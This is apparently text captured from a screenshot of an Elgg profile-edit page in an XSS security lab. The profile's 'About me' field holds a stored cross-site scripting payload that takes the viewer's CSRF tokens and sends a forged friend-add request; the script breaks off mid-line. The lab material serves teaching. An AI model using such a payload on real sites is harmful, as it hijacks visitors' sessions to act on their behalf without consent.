 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload=function(){
  var Ajax=null;
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token="&__elgg_token="+elgg.security.token.__elgg_token;
  var sendurl="http://www.xsslabelgg.com/action/friends
/add"+"?friend=47"+token+ts;
  Ajax=new XMLHttpRequest();
  Ajax.open("GET",sendurl,true);
  Ajax.setRequestHeader("Host","www.xsslabelgg.com");
  Ajax.setRequestHeader("Content-Type","application/x-www-form-
Public
Brief description